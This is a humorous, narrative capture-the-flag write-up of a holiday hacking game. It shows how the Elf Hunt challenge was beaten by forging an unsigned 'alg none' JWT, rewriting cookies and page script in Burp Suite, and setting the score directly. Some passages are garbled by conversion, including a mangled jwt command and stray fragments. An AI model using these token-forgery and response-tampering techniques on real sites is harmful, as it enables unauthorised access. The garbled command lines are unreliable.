





Congratulations! You have completed<br>the Faster Lock Combination

## Ribb Bonbowford and Jason - Coggoggle Marina - Steampunk island

Continuing counterclockwise around Steampunk Island, you dock at Coggoggle Marina. Here, you meet Ribb Bonbowford. They're concerned about Alabaster Snowball's experiments with ChatNPT and want you to check up on them in Rainraster Cliffs, on Pixel Island. From the KQL Kraken Hunt, you know that Alabaster



Snowball is the Head Elf. It's nice they have other elves to look out for them.

You also say hi to Jason, the not-dead fish, who is sucking up the rays. Such a superfluous encounter simply had to make its way into this report somehow.

There is nothing much else to goggle at in the Coggoggle Marina so you take your leave.

# Game On, Game Boy - Rusty Quay - Steampunk Island

In Rusty Quay, on the western side of Steampunk Island, you meet Angel Candysalt, who tells you Game Cartridge: Vol 3 is

 $(pi)$ .

when you can.



## Fencing in Cape Cosmic - Space Island

Before following up on Ribb Bonbowford's task, you sail west and drop in at Cape Cosmic on Space Island. This is a curious place surrounded by a chain link fence. What could Santa and the Elves possibly be hiding? You drop out of Cape Cosmic.



# My voice is my passport - Spaceport Point - Space Island

Whilst on Space Island, you make a point to visit Spaceport Point. Beyond a forest of foresty things, you come to a standstill as a voice activated tram door bars your way - there sure doesn't seem to be much space on Space Island.

Jewel Loggins informs you that only Wombley Cube has been seen entering and that Ribb Bonbowford might be able to help with the passphrase. So, the Cube that Wombles wombles into a secret facility? How curious.

You return to Ribb Bonbowford but they prove to be a hyper focused individual and will still only talk about Alabaster Snowball. It looks like Rainraster Cliffs is your next destination.

# Elf Hunt - Rainraster Cliffs - Pixel Island

At the pixel drenched Rainraster Cliffs, up the first ladder you come to, is Piney Sappington, standing next to the Elf Hunt terminal.

# **Elf Hunt**

Difficulty: \*\*\*\*\*

Piney Sappington needs a lesson in JSON web tokens. Hack Elf Hunt and score 75 points.

Piney Sappington gives you a hint that winning the Elf Hunt game will require manipulation of [JWTs](https://datatracker.ietf.org/doc/html/rfc7519) and if you help out, Piney will reveal a juicy secret. You love secrets. Especially juicy ones.

You dive in, clicking on the Elf Hunt terminal and are greeted with an introductory screen. The phrases **Elf Hunt** and **hit as many elves as possible** assail your ocular receptors. You had no idea that Santa and the Elves had such violent tendencies. You don't recall any indicators of this kind of behavior from the 2022 challenges … but then you notice the mention of ChatNPT.

Ahah! This challenge wasn't created by Santa or the Elves at all! It's ChatNPT's handy work (again). It must be hallucinating into thinking that Santa and the Elves are violent - maybe at some point Santa and the Elves had been lamenting the sorry state of the world and deciding who was worthy of presents this Christmas. You very briefly consider boycotting this challenge in protest against the gross misrepresentation but quickly realize the error of your ways - it'll be much more fun to beat ChatNPT at it's own game!



Ribb Bonbowford over at Coggoggle Marina on<br>Steampunk Island works with Wombley. Try asking



You click on the scroll and see elves flying across the screen. They sure do seem high … up. Recalling the euphoria of laziness you experienced from Reportinator, you quickly click the Hint icon. So. There's a way to slow down these digital elf simulacra. You close the hint by clicking on the Hint icon again.

Recalling Piney Sappington's hint about JWTs, you open Chromium's devtools and discover a Cookie called ElfHunt\_JWT that appears to contain a JWT:

eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwMH0.



You note the JWT only has a header and body, with no signature. The absence of a signature should make it trivial to forge your own JWT.

In your Kali VM, you ensure you have the jwt CLI tool installed

sudo apt install jwt

}

You decode the JWT from the ElfHunt\_JWT cookie, revealing that each Elf seems to have a speed of negative 500 … something. It's probably in some obscure unit like Elf-pixel-shoes per Santa-second  $or s$ 



You set about forging a JWT with a ten times slower speed value, making sure you set the JWT algorithm to none to match the original JWT:

```
$ echo -n '{"speed":-50}' | jwt -alg none -sign -
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwfQ.
```
You double check your encoding by decoding. It looks good, just like the original decoding but ... um ... slower.



Messing around with cookies in your browser's devtools makes you feel unclean. It simply can't be healthy to eat all dem cookies mixed in with the detritus the browser has cached. You fire up Burp Suite, knowing it hates caching as much as you do, and re-login to the challenge. Making sure Burp's Intercept feature is on, you click the Elf Hunt terminal. Eventually you come across the request to elfhunt.org that you're interested in . You instruct Burp to also intercept its response and click Forward to forward the request.





## The intercepted response reveals the Set-Cookie header, which is the header you want to replace before it is received by the browser.



In Burp's proxy settings, you configure a match and replace rule to set the ElfHunt\_JWT cookie to your forged value.



Back in Burp, you drop the intercepted response, then disable the intercept mode. In the browser, you close the Elf Hunt terminal and open it again. The elves are indeed slower and you can easily click one to score a point. However, the prospect of having to click 75 times is obnoxious. Whilst you believe deep down in the shallowest of downs that all creatures should be equally valued, clicking that many times is a pain in the neck, especially when the pain in the neck is in your arm. Furthermore, there's a trade-off. The elves are slow enough to click but they also appear a lot slower. You yearn to find a better way.

You try forging a cookie with a positive speed, wondering if the Elves will crash and burn before they even launch (don't worry, they're not real Elves) but trying it in Burp results in no Elves appearing and no score changes.



 $$echo -n '{'speed":}500' | iwt -alg none -sign$ eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6NTAwfQ. In Burp's history, you search the response to the initial elfhunt.org request, searching for speed. You speculate that maybe there are more properties that can be set on the JWT. You don't find any such properties but one occurrence of speed is in a spawnElf function and nearby is the code that increments the score:



In Burp, you disable the 'Match and replace' rule you added. You also set Burp to intercept requests again. You close the Elf Hunt terminal and re-open it again. Like before, you **intercept the response to the initial request to elfhunt.org**. This time, however, you **edit the spawnElf** function to set the score to 75. As you type the cheat, the clickety-clack and clackety-click of your keyboard sings to the ether. You forward the request.



In the Elf Hunt terminal, you are Congratulated for cheating.

You click the Game Token and a Captain's Journal is displayed. It seems someone really wants you to note there's a role called … G eeseIslandsSuperCh iefCommunicationsO fficer. It's a bit of a mouthful and breaks your formatting rather





badly. With so many hints being dropped left, right, front, center and behind and up and down, you briefly wonder if there's an insider threat. Maybe an Elf who didn't receive the Christmas present they coveted last year?

The objective is marked complete and an achievement is unlocked. You hope you've shown ChatNPT the value of pacifism.





Congratulations! You have completed the Elf Hunt challenge!

Just before you bound off to hunt more Elves challenges, you have a parting repartee with Piney Sappington. You note a new objective

#### Well done! You've brilliantly won Elf Hunt! I couldn't be more thrilled. Keep up the fine work, my friend!

What have you found there? The Captain's Journal? Yeah, he comes around a lot. You can find his comms<br>office over at Brass Buoy Port on Steampunk Island.

has been unlocked but it's located on Steampunk Island so you leave it for the time being.

# Certificate SSHenanigans - Rainraster Cliffs - Pixel Island

Certificate SSHenanigans

After leaving Piney Sappington, you head to the right and leap up another ladder, then yet another ladder. At the top is … Alabaster Snowball!

Go to Pixel Island and review Alabaster Snowball's new soft certificate configuration and Azure Function App.<br>What type of cookie cache is Alabaster planning to ........<br>implement?

You don't let them know

that you know they clicked on a phishing link. After all, they're only human elven and are predisposed to social engineering. They cannot be blamed if the ChatNPT powered system [failed to filter out the phish](https://www.seancassidy.me/phishing-simulations-considered-harmful.html).

From conversing with Alabaster Snowball, you glean the following:

- 1. There's a fancy new Azure server at ssh-servervm.santaworkshopgeeseislands.org.
- 2. There's an Azure Function App at <https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl> that can be used to issue an SSH certificate for accessing the server.

Submit

- 3. There's a standard REST API that can be used to peek at a function's code: [https://learn.microsoft.com/en-us/rest/api/appservice/web](https://learn.microsoft.com/en-us/rest/api/appservice/web-apps/get-source-control)[apps/get-source-control](https://learn.microsoft.com/en-us/rest/api/appservice/web-apps/get-source-control)
